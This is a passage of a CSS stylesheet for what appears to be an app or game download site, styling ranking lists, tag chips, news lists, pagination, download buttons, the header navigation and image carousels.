    line-height: 30px;
    background: #FFDD58;
    border: 1px solid #FFDD58;
    border-radius: 4px;
    color: #000000
}

.singleRankList li:nth-child(1) a>span,
.singleRankList li:nth-child(2) a>span,
.singleRankList li:nth-child(3) a>span {
    margin: 0 22px 0 1px;
    width: 28px;
    height: 32px;
    display: block;
    background-color: unset;
    background-image: url(../img/icon.png);
    background-repeat: no-repeat;
    background-size: 1000px 1000px;
    background-position: -6px -270px
}

.singleRankList li:nth-child(2) a>span {
    background-position: -42px -270px
}

.singleRankList li:nth-child(3) a>span {
    background-position: -79px -270px
}

.singleRankList li:last-child>a {
    margin-bottom: 0
}

.singleRankList li:hover>a .imgInfo p:first-child {
    color: #ffdd58;
    font-weight: 700;
    text-shadow: rgba(255, 221, 88, 0.3) 1px 0 6px
}

.classifyList {
    display: grid;
    grid-template-columns: repeat(3, 30.46%);
    justify-content: space-between;
    font-size: 14px
}

.classifyList li>a {
    margin-top: 16px;
    display: block;
    width: 100%;
    height: 30px;
    line-height: 30px;
    text-align: center;
    background: #F3EBFF;
    color: #C198FB;
    border-radius: 15px
}

.classifyList li>a:hover {
    opacity: .85
}

.classifyList li:nth-child(2n)>a {
    background: #EBFFFF;
    color: #64CDCD
}

.classifyList li:nth-child(3n)>a {
    background: #FFF4EB;
    color: #FD9D43
}

.classifyList li:nth-child(4n)>a {
    background: #EBFFFA;
    color: #09BC92
}

.classifyList li:nth-child(5n)>a {
    background: #EBF7FF;
    color: #1F98EF
}

.classifyList li:nth-child(6n)>a {
    background: #FAFFEB;
    color: #8DBB00
}

.classifyList li:nth-child(7n)>a {
    background: #FFEBED;
    color: #FF4D64
}

.classifyList li:nth-child(8n)>a {
    background: #EBFFF0;
    color: #3CDA65
}

.classifyList li:nth-child(9n)>a {
    background: #FFEBEB;
    color: #D64242
}

.classifyList li:nth-child(10n)>a {
    background: #FFEEEB;
    color: #FF6947
}

.classifyList li:nth-child(11n)>a {
    background: #EBEEFF;
    color: #8C97CB
}

.classifyList li:nth-child(12n)>a {
    background: #EBF7FF;
    color: #31AFFE
}

.rankList {
    margin-top: 20px;
    font-size: 16px;
    color: #666666
}

.rankList li>a {
    padding: 20px 0;
    border-bottom: 1px solid #EEEEEE;
    display: flex;
    align-items: center
}

.rankList li>a>span {
    width: 80px;
    padding-right: 40px;
    padding-left: 10px;
    text-align: center;
    font-weight: bold;
    font-size: 20px;
    color: #FFFFFF;
    text-shadow: 0 2px 2px rgba(0, 0, 0, 0.1);
    position: relative;
    z-index: 1;
    height: 37px;
    line-height: 37px
}

.rankList li>a>span::after {
    content: "";
    display: block;
    width: 32px;
    height: 37px;
    background-image: url(../img/icon.png);
    background-repeat: no-repeat;
    background-size: 1000px 1000px;
    background-position: -198px -521px;
    position: absolute;
    left: 9px;
    top: 0;
    z-index: -1
}

.rankList li>a .imgBox {
    width: 140px;
    height: 140px;
    border-radius: 32px;
    border: 4px solid #fff
}

.rankList li>a .itemInfo {
    flex: 1;
    padding-left: 20px;
    padding-right: 74px
}

.rankList li>a .itemInfo p {
    color: #666;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    text-align: justify
}

.rankList li>a .itemInfo p.tit {
    font-size: 24px;
    line-height: 28px;
    color: #333333;
    font-weight: bold
}

.rankList li>a .itemInfo p.txt {
    margin-top: 10px;
    line-height: 30px;
    -webkit-line-clamp: 2
}

.rankList li>a .itemInfo p.tags {
    display: flex;
    margin: 7px -15px 0
}

.rankList li>a .itemInfo p.tags span {
    padding: 0 28px;
    height: 36px;
    line-height: 36px;
    background: #F7F7F7;
    border-radius: 5px;
    margin: 0 15px
}

.rankList li>a .btn {
    font-size: 16px;
    color: #666666;
    width: 100px;
    height: 36px;
    line-height: 36px;
    background: #F5F5F5;
    border-radius: 5px;
    text-align: center
}

.rankList li>a:hover {
    border-color: #9342DF
}

.rankList li>a:hover .imgBox {
    border-color: #9342DF
}

.rankList li>a:hover .itemInfo p.tit {
    color: #9342DF
}

.rankList li>a:hover .btn {
    color: #333;
        background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
}

.rankList li:nth-child(1)>a>span,
.rankList li:nth-child(2)>a>span,
.rankList li:nth-child(3)>a>span {
    padding-left: 0px;
    padding-right: 25px;
    height: 35px;
    line-height: 35px
}

.rankList li:nth-child(1)>a>span::after,
.rankList li:nth-child(2)>a>span::after,
.rankList li:nth-child(3)>a>span::after {
    content: "";
    display: block;
    width: 56px;
    height: 35px;
    background-image: url(../img/icon.png);
    background-repeat: no-repeat;
    background-size: 1000px 1000px;
    background-position: -3px -522px;
    left: 0
}

.rankList li:nth-child(2)>a>span::after {
    background-position: -68px -522px
}

.rankList li:nth-child(3)>a>span::after {
    background-position: -133px -522px
}

.crumbsBox .boxWrap {
    height: 44px;
    padding: 12px 0 14px 0;
    font-size: 14px;
    line-height: 18px;
    color: #333;
    font-weight: bold;
    display: flex;
    align-items: center
}

.crumbsBox .boxWrap a {
    color: #7D7D7D;
    font-weight: normal;
    display: flex;
    align-items: center
}

.crumbsBox .boxWrap a:hover {
    font-weight: bold;
    color: #9342DF
}

.crumbsBox .boxWrap a::after {
    content: ">";
    color: #A1CCB5;
    font-weight: normal;
    margin: -1px 14px 0 18px;
    display: block
}

.tagList {
    display: grid;
    grid-template-columns: repeat(9, 10.09%);
    justify-content: space-between;
    align-items: center;
    font-size: 16px;
    color: #333;
    line-height: 38px;
    text-align: center;
    margin-bottom: -17px
}

.tagList>li {
    height: 38px;
    background: #F9F9F9;
    border-radius: 18px;
    padding: 0 10px;
    margin-bottom: 17px
}

.tagList>li a {
    color: inherit;
    display: block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.tagList>li:hover,
.tagList>li.active {
    background: #FFF2E5;
    border: 1px solid #FF8B20;
    color: #FF7D04;
    font-weight: bold;
    line-height: 36px
}

.tagList>li:hover {
    border-color: #FFF2E5;
    color: unset;
    font-weight: normal
}

.threeColumnList {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between
}

.threeColumnList li>a {
    width: 390px;
    height: 108px;
    padding: 10px 12px 10px 10px;
    border: 2px solid transparent;
    border-radius: 8px;
    display: flex;
    align-items: center;
    font-size: 14px;
    color: #999999
}

.threeColumnList li>a>img {
    width: 88px;
    height: 88px;
    border-radius: 18px
}

.threeColumnList li>a .imgInfo {
    flex: 1;
    padding-left: 20px
}

.threeColumnList li>a .imgInfo p {
    line-height: 14px;
    margin-top: 11px
}

.threeColumnList li>a .imgInfo p:first-child {
    font-size: 18px;
    line-height: 18px;
    color: #333333;
    margin-bottom: 14px;
    margin-top: unset
}

.threeColumnList li>a .btn {
    width: 70px;
    height: 32px;
    line-height: 30px;
    background: #FFDD58;
    border: 1px solid #FFDD58;
    border-radius: 4px;
    color: #000000
}

.threeColumnList li:hover>a {
    background: #FFFBEA;
    border-color: #FFDD58
}

.threeColumnList li:hover>a .imgInfo p:first-child {
    margin-bottom: 13px;
    font-weight: bold;
    color: #FFDD58
}

.singleItem {
    font-size: 12px;
    line-height: 12px;
    color: #999999;
    padding: 8px 18px
}

.singleItem>a {
    color: inherit;
    display: flex;
    align-items: center;
    justify-content: space-between
}

.singleItem>a .imgBox {
    width: 54px;
    height: 54px;
    border: 2px solid #C3D7FB;
    border-radius: 10px
}

.singleItem>a .imgBox img {
    border-radius: 10px;
    border: 3px solid #FFFFFF
}

.singleItem>a .itemInfo {
    flex: 1;
    padding-left: 15px
}

.singleItem>a .itemInfo p {
    margin-top: 6px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    text-align: justify
}

.singleItem>a .itemInfo p:first-child {
    margin-top: unset;
    font-size: 14px;
    line-height: 14px;
    color: #000000
}

.singleItem>a .btn {
    height: 24px;
    line-height: 24px;
    border: 1px solid rgba(90, 150, 255, 0.3);
    color: #67B4FF;
    border-radius: 12px;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 0 13px
}

.singleContItem {
    font-size: 14px;
    line-height: 20px;
    color: #2f2f2f
}

.singleContItem>a {
    color: inherit;
    display: flex
}

.singleContItem>a .imgBox {
    width: 100px;
    height: 57px;
    border-radius: 6px
}

.singleContItem>a .imgInfo {
    flex: 1;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    padding-left: 10px
}

.singleContItem>a .imgInfo p {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    text-align: justify
}

.singleContItem>a .imgInfo p:last-child {
    margin-top: 2px;
    font-size: 12px;
    line-height: 14px;
    color: #999999
}

.singleContItem:hover>a {
    color: #666
}

.pageCode {
    margin-top: 30px;
    margin-bottom: 50px;
    font-size: 14px;
    color: #333;
    display: flex;
    align-items: center;
    justify-content: center
}

.pageCode a {
    min-width: 28px;
    height: 32px;
    background: #fff;
    padding: 0 10px;
    margin: 0 2px;
    color: inherit;
    line-height: 32px;
    border-radius: 4px;
    display: flex;
    align-items: center;
    justify-content: center
}

.pageCode a:hover {
    color: #9342DF
}

.pageCode a.current {
    color: #fff;
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
    border-color: #9342DF
}

.pageCode a.btn {
    width: 50px;
    height: 36px;
    background: #FFFFFF;
    border-radius: 5px;
    border: 1px solid #9342DF
}

.pageCode a.btn .icon {
    width: 9px;
    height: 15px;
    background-position: -59px -124px
}

.pageCode a.btn.btnL {
    transform: rotateY(180deg)
}

.pageCode a.btn:hover {
    opacity: .7
}

.pageCode span {
    margin: 0 2px 2px
}

.labelList {
    margin: 0 -8px;
    font-size: 16px;
    color: #999999;
    display: flex;
    flex-wrap: wrap
}

.labelList li {
    width: fit-content
}

.labelList li>a {
    margin: 14px 8px 0;
    padding: 0 20px;
    width: fit-content;
    height: 36px;
    line-height: 34px;
    background: #FFFFFF;
    border: 1px solid #EEEEEE;
    border-radius: 8px;
    display: flex;
    align-items: center;
    color: inherit
}

.labelList li>a>i {
    width: 3px;
    height: 3px;
    background-color: #666;
    border-radius: 50%;
    margin: 0 8px
}

.labelList li>a::before {
    content: "";
    display: block;
    width: 16px;
    height: 16px;
    background-image: url(../img/icon.png);
    background-repeat: no-repeat;
    background-size: 1000px 1000px;
    background-position: -108px -124px
}

.singleColumnCont {
    padding: 15px;
    margin-top: -10px;
    font-size: 14px;
    line-height: 24px;
    color: #1C1E2C
}

.singleColumnCont li>a {
    color: inherit;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 26px 0;
    border-bottom: 1px solid #f2f2f2
}

.singleColumnCont li>a .imgBox {
    width: 190px;
    height: 118px;
    border-radius: 10px
}

.singleColumnCont li>a .imgBox img {
    -o-transition: all .3s;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    transition: all .3s
}

.singleColumnCont li>a .imgInfo {
    flex: 1;
    padding-left: 18px;
    height: 118px;
    display: flex;
    flex-direction: column;
    justify-content: space-between
}

.singleColumnCont li>a .imgInfo p {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    text-align: justify
}

.singleColumnCont li>a .imgInfo p:first-child {
    font-size: 20px;
    line-height: 20px;
    -webkit-line-clamp: 1
}

.singleColumnCont li>a .imgInfo p:nth-child(2) {
    color: #7F7F7F;
    margin-top: 16px;
    height: 48px
}

.singleColumnCont li>a .imgInfo p.time {
    margin-top: 20px;
    font-size: 14px;
    line-height: 14px
}

.singleColumnCont li:hover {
    color: #999
}

.singleColumnCont li:hover>a .imgBox img {
    transform: scale(1.2)
}

.topicLinkList {
    margin: -1px -7.5px 0;
    display: flex;
    flex-wrap: wrap;
    font-size: 14px;
    line-height: 40px;
    text-align: center;
    height: 220px;
    overflow: hidden;
}

.topicLinkList li {
    margin: 15px 7.5px 0
}

.topicLinkList li a {
    display: block;
    height: 40px;
    background: inherit;
    padding: 0 5px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.topicLinkList li a:hover {
    color: inherit;
    opacity: .7
}

.topicLinkList li:nth-child(1n),
.topicLinkList li:nth-child(7n),
.topicLinkList li:nth-child(13n),
.topicLinkList li:nth-child(17n) {
    background: #FFF8F8;
    color: #FF6666
}

.topicLinkList li:nth-child(17) {
    background: #FFF8F8 !important;
    color: #FF6666 !important
}

.topicLinkList li:nth-child(2n),
.topicLinkList li:nth-child(8n),
.topicLinkList li:nth-child(14n),
.topicLinkList li:nth-child(18n) {
    background: #F0FBFE;
    color: #29B1DF
}

.topicLinkList li:nth-child(8) {
    background: #F0FBFE !important;
    color: #29B1DF !important
}

.topicLinkList li:nth-child(3n),
.topicLinkList li:nth-child(9n),
.topicLinkList li:nth-child(15n),
.topicLinkList li:nth-child(19n) {
    background: #FFF9F0;
    color: #FFA126
}

.topicLinkList li:nth-child(15) {
    background: #FFF9F0 !important;
    color: #FFA126 !important
}

.topicLinkList li:nth-child(4n),
.topicLinkList li:nth-child(10n),
.topicLinkList li:nth-child(16n),
.topicLinkList li:nth-child(20n) {
    background: #F5FFF1;
    color: #59C62F
}

.topicLinkList li:nth-child(10) {
    background: #F5FFF1 !important;
    color: #59C62F !important
}

.topicLinkList li:nth-child(5n),
.topicLinkList li:nth-child(11n),
.topicLinkList li:nth-child(17n),
.topicLinkList li:nth-child(21n) {
    background: #F6F6FF;
    color: #6D6DD9
}

.topicLinkList li:nth-child(6n),
.topicLinkList li:nth-child(12n),
.topicLinkList li:nth-child(18n),
.topicLinkList li:nth-child(22n) {
    background: #EBFEF8;
    color: #1ACB93
}

.topicLinkList li:nth-child(1n),
.topicLinkList li:nth-child(2n),
.topicLinkList li:nth-child(3n),
.topicLinkList li:nth-child(4n),
.topicLinkList li:nth-child(5n) {
    width: 228px
}

.topicLinkList li:nth-child(6n),
.topicLinkList li:nth-child(7n),
.topicLinkList li:nth-child(8n),
.topicLinkList li:nth-child(9n) {
    width: 288.7px
}

.topicLinkList li:nth-child(10n),
.topicLinkList li:nth-child(11n),
.topicLinkList li:nth-child(12n),
.topicLinkList li:nth-child(13n),
.topicLinkList li:nth-child(14n) {
    width: 228px
}

.topicLinkList li:nth-child(15n),
.topicLinkList li:nth-child(16n),
.topicLinkList li:nth-child(17n),
.topicLinkList li:nth-child(18n) {
    width: 288.7px
}

.topicList {
    font-size: 16px;
    line-height: 20px;
    display: grid;
    grid-template-columns: repeat(4, 23.11%);
    justify-content: space-between;
    margin-top: 20px
}

.topicList li>a {
    display: block;
    overflow: hidden;
    width: 202px;
    height: 136px;
    border-radius: 8px;
    position: relative
}

.topicList li>a .imgBox {
    width: 100%;
    height: 100%
}

.topicList li>a .imgBox img {
    -o-transition: all .3s;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    transition: all .3s
}

.topicList li>a:hover .imgBox img {
    transform: scale(1.2)
}

.topicList li>a>p {
    color: #fff;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 30px 10px 10px;
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.6) 0%, rgba(0, 0, 0, 0) 100%)
}

.newsList {
    font-size: 16px;
    color: #333333;
    line-height: 24px
}

.newsList li>a {
    margin-top: 20px;
    display: flex;
    align-items: center
}

.newsList li>a .imgBox {
    width: 155px;
    height: 104px;
    background: #622AFA;
    border-radius: 8px
}

.newsList li>a .imgBox img {
    -o-transition: all .3s;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    transition: all .3s
}

.newsList li>a .imgInfo {
    flex: 1;
    padding-left: 16px
}

.newsList li>a .imgInfo p {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    text-align: justify
}

.newsList li>a .imgInfo p:last-child {
    margin-top: 8px;
    font-size: 14px;
    color: #999999
}

.newsList li>a:hover .imgBox img {
    transform: scale(1.2)
}

.singleNewsList {
    font-size: 20px;
    line-height: 24px;
    color: #000000
}

.singleNewsList li>a {
    border-top: 1px solid transparent;
    border-bottom: 1px solid #e6e6e6;
    padding: 22px 20px;
    color: inherit;
    display: flex
}

.singleNewsList li>a .imgBox {
    width: 190px;
    height: 118px;
    border-radius: 10px
}

.singleNewsList li>a .imgInfo {
    padding: 6px 0 8px 20px;
    height: 118px;
    flex: 1;
    display: flex;
    flex-direction: column;
    justify-content: space-between
}

.singleNewsList li>a .imgInfo p {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    text-align: justify
}

.singleNewsList li>a .imgInfo p.txt {
    margin-top: 10px;
    font-size: 14px;
    -webkit-line-clamp: 2;
    min-height: 48px;
    color: #666666
}

.singleNewsList li>a .imgInfo p.time {
    margin-top: 10px;
    font-size: 14px;
    line-height: 14px
}

.singleNewsList li:first-child>a {
    border-top: 1px solid #e6e6e6
}

.singleNewsList li:hover>a {
    border-top: 2px solid #9342DF;
    border-bottom: 2px solid #9342DF;
    color: #9342DF;
    margin-top: -1px;
    margin-bottom: -1px;
    position: relative
}

.singleNewsList li:hover>a::before,
.singleNewsList li:hover>a::after {
    content: "";
    width: 48px;
    height: 2px;
    display: block;
    background-image: url(../img/icon.png);
    background-repeat: no-repeat;
    background-size: 1000px 1000px;
    background-position: -376px -19px;
    position: absolute;
    top: -2px;
    right: 278px
}

.singleNewsList li:hover>a::after {
    bottom: -2px;
    left: 278px;
    top: unset;
    right: unset;
    transform: rotateY(180deg)
}

.singleNewsList li:hover>a .imgBox img {
    transform: scale(1.2)
}

.downBtns {
    color: #fff;
    display: flex;
    flex-direction: column
}

.downBtns a ,.downBtns p{
    margin-top: 20px;
    width: 160px;
    height: 48px;
    line-height: 48px;
    background: linear-gradient( 270deg, #8C3FE9 0%, #DE5B7C 100%);
    border-radius: 8px;
    display: flex;
    align-items: center;
    justify-content: center
}

.downBtns a:hover {
    color: inherit
}

.downBtns a:first-child {
    margin-top: 0
}

.downBtns a .icon ,.downBtns p .icon{
    width: 22px;
    height: 22px;
    background-image: url(../img/an.png);
    background-repeat: no-repeat;
    background-size: 100%;
    margin-right: 5px;
}

.downBtns a.androidBtn,.downBtns p.androidBtn {
   background: linear-gradient( 270deg, #8C3FE9 0%, #DE5B7C 100%);

}

.downBtns a.iosBtn ,.downBtns p.iosBtn{
    background: #F4F1FF;
    font-family: Source Han Sans, Source Han Sans;
    font-weight: 500;
    color: #9542DE;
    line-height: 20px;
}

.downBtns a.iosBtn .icon,.downBtns p.iosBtn .icon {
    width: 22px;
    height: 22px;
    background-image: url(../img/ios.png);
    background-repeat: no-repeat;
    background-size: 100%;
    margin-right: 5px;
}

.downBtns a.subscribeBtn {
    background: #ffc147
}

.downBtns a.notBtn {
    cursor: no-drop;
    background: #bababa
}

.linkList {
    display: grid;
    grid-template-columns: repeat(9, 10%);
    justify-content: space-between;
    padding: 9px 0 30px
}

.linkList li {
    margin-top: 15px
}

.linkList li>a {
    display: block;
    width: 100%;
    height: 36px;
    background: #F5F5F5;
    border-radius: 8px;
    text-align: center;
    line-height: 36px;
    padding: 0 10px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

.linkList li>a:hover {
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
    color: #fff
}

header {
    position: relative;
    width: 100%;
    height: 120px;
    background: #FFFFFF;
    box-shadow: 0 10px 10px 0 rgba(0, 0, 0, 0.02)
}

header .headTop {
    background: #333333;
    color: #999999
}

header .headTop .boxWrap {
    height: 40px;
    line-height: 36px;
    font-size: 14px;
    display: flex;
    align-items: center;
    justify-content: space-between
}

header .headTop .boxWrap .txt {
    font-size: 12px;
    /*color: #9342DF*/
}

header .headTop .boxWrap p>a::after {
    content: "|";
    margin: 0 8px;
    color: #999999
}

header .headTop .boxWrap p>a:last-child::after {
    display: none
}

header .headWrap {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 1200px;
    margin: 0 auto;
    height: 80px
}

header .headWrap .logo {
    width: 170px;
    height: 54px
}

header .headWrap .logo img {
    display: block;
    width: auto
}

header .headWrap nav {
    flex: 1;
    font-size: 16px;
    line-height: 80px;
    color: #999;
    height: inherit;
    padding-left: 36px
}

header .headWrap nav ul {
    display: flex;
    align-items: center;
    height: inherit
}

header .headWrap nav ul li {
    height: inherit;
    margin: 0 10px
}

header .headWrap nav ul li>a {
    color: inherit;
    padding: 0 24px;
    height: inherit;
    width: max-content;
    display: flex;
    align-items: center;
    position: relative;
    z-index: 1
}

header .headWrap nav ul li>a::after {
    z-index: -1;
    content: "";
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 0px;
    background: linear-gradient(92deg, #9342DF 0%, #DB5A81 100%);
    border-radius: 0px 0px 16px 16px
}

header .headWrap nav ul li>a:hover {
    color: inherit
}

header .headWrap nav ul li .icon {
    width: 22px;
    height: 22px;
    background-position: -3px -3px;
    margin-right: 12px
}

header .headWrap nav ul li:hover,
header .headWrap nav ul li.current {
    color: #fff;
    font-weight: bold
}

header .headWrap nav ul li:hover .icon,
header .headWrap nav ul li.current .icon {
    background-position: -3px -31px
}

header .headWrap nav ul li:hover>a::after,
header .headWrap nav ul li.current>a::after {
    height: 70px;
    transition: height .25s
}

header .headWrap nav ul li:hover:nth-child(2n) .icon,
header .headWrap nav ul li.current:nth-child(2n) .icon {
    background-position: -32px -33px
}

header .headWrap nav ul li:hover:nth-child(3n) .icon,
header .headWrap nav ul li.current:nth-child(3n) .icon {
    background-position: -61px -31px
}

header .headWrap nav ul li:hover:nth-child(4n) .icon,
header .headWrap nav ul li.current:nth-child(4n) .icon {
    background-position: -88px -31px
}

header .headWrap nav ul li:hover:nth-child(5n) .icon,
header .headWrap nav ul li.current:nth-child(5n) .icon {
    background-position: -115px -31px
}

header .headWrap nav ul li:hover:nth-child(6n) .icon,
header .headWrap nav ul li.current:nth-child(6n) .icon {
    background-position: -144px -31px
}

header .headWrap nav ul li:nth-child(2n) .icon {
    width: 22px;
    height: 18px;
    background-position: -32px -5px
}

header .headWrap nav ul li:nth-child(3n) .icon {
    width: 20px;
    height: 22px;
    background-position: -61px -3px
}

header .headWrap nav ul li:nth-child(4n) .icon {
    width: 20px;
    height: 22px;
    background-position: -88px -3px
}

header .headWrap nav ul li:nth-child(5n) .icon {
    width: 22px;
    height: 22px;
    background-position: -115px -3px
}

header .headWrap nav ul li:nth-child(6n) .icon {
    width: 22px;
    height: 20px;
    background-position: -144px -4px
}

header .headWrap .searchBox {
    position: relative;
    font-size: 14px;
    color: #999999
}

header .headWrap .searchBox .icon {
    width: 17px;
    height: 17px;
    position: absolute;
    left: 12px;
    top: 9px;
    background-image: url(../img/ss.png);
    background-repeat: no-repeat;
    background-size: 100%;
}

header .headWrap .searchBox input {
    width: 275px;
    height: 36px;
    text-indent: 36px;
    background: #FFFFFF;
    border: 1px solid #9342DF;
    border-radius: 5px
}

.gdBodyWrap,
.inBodyWrap,
.bodyWrap {
    min-height: calc(100vh - 375px)
}

.gdBodyWrap .inMainSwBox,
.inBodyWrap .inMainSwBox,
.bodyWrap .inMainSwBox {
    margin-top: 42px
}

.gdBodyWrap .inMainSwBox .boxWrap .inSwBox,
.inBodyWrap .inMainSwBox .boxWrap .inSwBox,
.bodyWrap .inMainSwBox .boxWrap .inSwBox {
    position: relative
}

.gdBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryMain,
.inBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryMain,
.bodyWrap .inMainSwBox .boxWrap .inSwBox .galleryMain {
    overflow: hidden;
    border-radius: 20px
}

.gdBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryMain .swiper-slide,
.inBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryMain .swiper-slide,
.bodyWrap .inMainSwBox .boxWrap .inSwBox .galleryMain .swiper-slide {
    height: 335px;
    transition: opacity .5s
}

.gdBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryMain .swiper-slide.swiper-slide-active,
.inBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryMain .swiper-slide.swiper-slide-active,
.bodyWrap .inMainSwBox .boxWrap .inSwBox .galleryMain .swiper-slide.swiper-slide-active {
    z-index: 1
}

.gdBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryMain .swiper-slide>.imgBox,
.inBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryMain .swiper-slide>.imgBox,
.bodyWrap .inMainSwBox .boxWrap .inSwBox .galleryMain .swiper-slide>.imgBox {
    width: 100%;
    height: 100%;
    display: block;
    position: relative
}

.gdBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryMain .swiper-slide>.imgBox .imgInfo,
.inBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryMain .swiper-slide>.imgBox .imgInfo,
.bodyWrap .inMainSwBox .boxWrap .inSwBox .galleryMain .swiper-slide>.imgBox .imgInfo {
    position: absolute;
    bottom: 0;
    left: 0;
    padding: 26px 30px;
    display: flex;
    flex-direction: column;
    max-width: 38%
}

.gdBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryMain .swiper-slide>.imgBox .imgInfo img,
.inBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryMain .swiper-slide>.imgBox .imgInfo img,
.bodyWrap .inMainSwBox .boxWrap .inSwBox .galleryMain .swiper-slide>.imgBox .imgInfo img {
    display: block;
    width: 88px;
    height: 88px;
    border: 2px solid #FFD55D;
    border-radius: 20px;
    object-fit: cover
}

.gdBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryMain .swiper-slide>.imgBox .imgInfo p,
.inBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryMain .swiper-slide>.imgBox .imgInfo p,
.bodyWrap .inMainSwBox .boxWrap .inSwBox .galleryMain .swiper-slide>.imgBox .imgInfo p {
    margin-top: 18px;
    font-size: 18px;
    font-weight: bold;
    color: #FFFFFF;
    line-height: 30px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    text-align: justify;
    text-shadow: 1px 1px 2px black
}

.gdBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt,
.bodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt {
    font-size: 16px;
    line-height: 20px;
    text-align: center;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    width: 288px;
    width: 56px;
    background: rgba(51, 51, 51, 0.7);
    border-radius: 20px;
    z-index: 1;
    -webkit-transition: all linear .5s;
    transition: all linear .5s
}
.inBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt{
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    width: fit-content;
}
.galleryTxt .swiper-wrapper{
    flex-direction: row;
}
.gdBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt .swiper-wrapper,
.inBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt .swiper-wrapper,
.bodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt .swiper-wrapper {
    justify-content: flex-start
}

.gdBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt .swiper-wrapper .swiper-slide,
.bodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt .swiper-wrapper .swiper-slide {
    width: 100%;
    height: 55px;
    margin: 0 auto 1px !important
}
.inBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt .swiper-wrapper .swiper-slide{
    width: fit-content;
}
.gdBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt .swiper-wrapper .swiper-slide>a,
.inBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt .swiper-wrapper .swiper-slide>a,
.bodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt .swiper-wrapper .swiper-slide>a {
    padding: 0 6px 0 10px;
    color: rgba(255, 255, 255, 0.5);
    height: inherit;
    display: flex;
    align-items: center;
    position: relative
}

.gdBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt .swiper-wrapper .swiper-slide>a .imgInfo,
.inBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt .swiper-wrapper .swiper-slide>a .imgInfo,
.bodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt .swiper-wrapper .swiper-slide>a .imgInfo {
    text-align: left;
    flex: 1;
    overflow: hidden
}

.gdBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt .swiper-wrapper .swiper-slide>a .imgInfo p,
.inBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt .swiper-wrapper .swiper-slide>a .imgInfo p,
.bodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt .swiper-wrapper .swiper-slide>a .imgInfo p {
    overflow: hidden;
    white-space: nowrap;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis
}

.gdBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt .swiper-wrapper .swiper-slide>a .imgInfo .tip,
.inBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt .swiper-wrapper .swiper-slide>a .imgInfo .tip,
.bodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt .swiper-wrapper .swiper-slide>a .imgInfo .tip {
    margin-top: 2px;
    font-weight: normal;
    font-size: 14px;
    line-height: 18px;
    color: rgba(255, 255, 255, 0.5);
    display: none
}

.gdBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt .swiper-wrapper .swiper-slide>a .imgBox,
.inBodyWrap .inMainSwBox .boxWrap .inSwBox .galleryTxt .swiper-wrapper .swiper-slide>a .imgBox,
